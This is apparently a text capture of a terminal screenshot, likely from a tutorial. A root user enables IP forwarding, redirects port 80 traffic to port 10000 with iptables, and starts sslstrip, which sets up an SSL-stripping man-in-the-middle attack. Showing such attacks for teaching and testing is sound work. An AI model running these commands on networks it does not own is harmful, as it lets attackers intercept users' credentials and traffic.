 root@debian: ~
root@debian: ~ × root@debian: ~
root@debian:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@debian:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000
root@debian:~# sslstrip -l 10000
sslstrip 0.9 by Moxie Marlinspike running...